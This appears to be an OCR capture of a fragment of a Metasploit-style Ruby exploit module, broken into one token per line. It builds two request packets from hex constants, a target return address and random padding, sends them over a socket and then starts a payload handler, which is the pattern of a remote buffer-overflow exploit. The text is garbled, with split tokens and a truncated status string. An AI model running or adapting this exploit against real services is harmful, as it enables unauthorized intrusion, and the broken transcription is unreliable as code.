
		req_uno 
=
[
0x01000020
]
.
pa
		req_dos 
=
[
0x00008daa
]
.
pa
		req_dos 
<
<
[
0x00000008
]
.
pa
		req_dos 
<
<
[
0x00000000
]
.
pa
		req_dos 
<
<
[
0x00000000
]
.
pa
		req_dos 
<
<
[
0x03010000
]
.
pa
		req_dos 
<
<
"\x00\x0F\xFF"
		req_dos 
<
<
[
target
.
ret
]
.
pa
		req_dos 
<
<
rand_text_alpha
print_status
(
"Trying targe
		sock
.
put
(
req_uno
)
		sock
.
put
(
req_dos
)
		handler

		disconnect

end